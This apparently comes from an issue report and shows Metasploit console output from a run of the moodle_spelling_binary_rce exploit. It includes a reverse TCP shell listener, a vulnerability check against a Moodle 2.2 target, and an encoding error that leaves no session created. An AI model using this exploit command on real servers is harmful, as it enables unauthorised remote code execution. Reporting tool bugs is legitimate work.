 msf6 exploit(multi/http/moodle_spelling_binary_rce) > run
[*] Started reverse TCP double handler on 192.168.200.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Exploitable Moodle version 2.2 detected
[-] Exploit failed: Encoding::CompatibilityError Unicode Normalization not appropriate for ASCII-8BIT
[*] Exploit completed, but no session was created.